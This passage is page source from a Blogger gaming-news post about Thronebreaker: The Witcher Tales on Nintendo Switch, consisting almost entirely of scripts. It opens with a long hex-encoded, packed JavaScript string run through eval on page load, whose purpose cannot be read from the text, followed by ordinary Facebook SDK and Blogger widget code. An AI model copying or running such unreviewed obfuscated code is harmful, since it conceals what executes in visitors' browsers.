\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4K6xq6ecoIY2yE_KoR6MUne5jybA:1765734045096';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2020/01/thronebreaker-witcher-tales-now.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2020/01/thronebreaker-witcher-tales-now.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2020/01/thronebreaker-witcher-tales-now.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/175416814026279947/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/ce4a0ba1ae8a0475', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '175416814026279947', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh15hFncgoYM4Y9yc-xKafe3tzHKlFdWjD5W7sLGwDO706zVLD01nRtCw2CSeu3kFMeupxThhQLw4F7pOdLLieUhRlko0BZdx8f7ShyEx-8NgAB-hzgjykcf-Nym-9qXT976bMOLFRMiw/s72-c/thronebreaker.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh15hFncgoYM4Y9yc-xKafe3tzHKlFdWjD5W7sLGwDO706zVLD01nRtCw2CSeu3kFMeupxThhQLw4F7pOdLLieUhRlko0BZdx8f7ShyEx-8NgAB-hzgjykcf-Nym-9qXT976bMOLFRMiw/s640/thronebreaker.jpg', 'pageName': 'Thronebreaker: The Witcher Tales now available for Nintendo Switch!', 'pageTitle': 'Gaming News 24h: Thronebreaker: The Witcher Tales now available for Nintendo Switch!', 'metaDescription': 'Thronebreaker: The Witcher Tales now available for Nintendo Switch!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Thronebreaker: The Witcher Tales now available for Nintendo Switch!', 'description': 'Thronebreaker: The Witcher Tales now available for Nintendo Switch!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh15hFncgoYM4Y9yc-xKafe3tzHKlFdWjD5W7sLGwDO706zVLD01nRtCw2CSeu3kFMeupxThhQLw4F7pOdLLieUhRlko0BZdx8f7ShyEx-8NgAB-hzgjykcf-Nym-9qXT976bMOLFRMiw/s640/thronebreaker.jpg', 'url': 'https://www.gamingnews24h.com/2020/01/thronebreaker-witcher-tales-now.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 175416814026279947}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
